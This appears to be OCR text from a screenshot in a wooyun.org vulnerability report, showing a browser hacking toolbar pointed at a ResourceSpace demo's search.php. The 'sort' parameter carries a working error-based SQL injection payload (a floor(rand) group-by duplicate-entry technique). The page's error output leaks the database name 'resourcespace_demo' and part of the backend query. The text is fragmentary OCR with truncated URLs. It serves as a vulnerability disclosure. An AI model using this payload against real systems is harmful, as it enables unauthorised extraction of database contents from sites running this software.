 http://128 ..archive=0&k=
128. /rsdemo/pages/search.php?search=test&order_by=fiel
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://128 /rsdemo/pages/search.php?search=test&order_by=field8&sort= or (select 1 from(select
count(*),concat(0x3a,(mid((ifnull(cast(database() as char),0x20)),1,50)),0x3a,floor(rand(0)*2))x from
information_schema.character_sets group by x)a)&archive=0&k=
Enable Post data Enable Referrer
Sorry, an error has occurred.
Please go back and try something else.
You can check your installation configuration.
(database) line N/A: Duplicate entry ':resourcespace_demo:1' for
key 'group_key'<br/><br/>select distinct h.score score, r.ref,
r.resource_type, r.has_image, r.is_transcoding, r.hit_count,
r.creation_date, r.rating, r.user_rating, r.user_rating_count,
r.user_rating_total, r.file_extension, r.preview_extension,
r.image_red, r.image_green, r.image_blue, r.thumb_width,
r.thumb_height, r.archive, r.access, r.colour_key, r.created_by,
r.file_modified, r.file_checksum, r.request_count, r.new_hit_count,
www.wooyun.org